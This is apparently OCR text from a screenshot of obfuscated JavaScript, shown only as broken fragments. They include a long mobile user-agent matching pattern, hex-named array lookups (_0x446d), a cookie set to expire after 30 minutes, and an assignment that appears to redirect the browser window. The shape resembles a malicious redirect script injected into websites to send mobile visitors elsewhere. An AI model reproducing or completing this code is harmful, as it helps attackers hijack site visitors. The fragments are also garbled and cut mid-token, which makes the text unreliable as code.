
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}